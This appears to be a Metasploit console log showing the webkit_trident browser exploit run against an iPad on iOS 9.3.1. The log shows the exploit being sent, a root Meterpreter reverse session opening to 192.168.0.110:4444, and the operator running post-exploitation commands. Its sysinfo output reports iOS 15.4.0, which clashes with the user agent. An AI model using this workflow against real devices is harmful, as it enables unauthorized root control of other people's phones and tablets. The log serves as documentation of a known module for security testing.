 msf exploit(apple_ios/browser/webkit_trident) >
[*] 192.168.0.101    webkit_trident - Request from Mozilla/5.0 (iPad; CPU OS 9_3_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13E238 Safari/601.1
[*] 192.168.0.101    webkit_trident - Request from Mozilla/5.0 (iPad; CPU OS 9_3_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13E238 Safari/601.1
[*] 192.168.0.101    webkit_trident - Sent exploit (770048 bytes)
[*] 192.168.0.101    webkit_trident - Request from Mozilla/5.0 (iPad; CPU OS 9_3_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13E238 Safari/601.1
[+] 192.168.0.101    webkit_trident - Target is vulnerable.
[*] Meterpreter session 1 opened (192.168.0.110:4444 -> 192.168.0.101:52467) at 2018-05-30 14:49:59 +0200
msf exploit(apple_ios/browser/webkit_trident) > sessions -l
Active sessions
===============
Id  Name  Type                          Information                                   Connection
--  ----  ----                          -----------                                   ----------
1         meterpreter aarch64/apple_ios  uid=0, gid=0, euid=0, egid=0 @ 192.168.0.101  192.168.0.110:4444 -> 192.168.0.101:52467 (192.168.0.101)
msf exploit(apple_ios/browser/webkit_trident) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter > sysinfo
Computer     : 192.168.0.101
OS           : iPad4,4 (iOS 15.4.0)
Architecture : arm64
BuildTuple   : aarch64-iphone-darwin
Meterpreter  : aarch64/apple_ios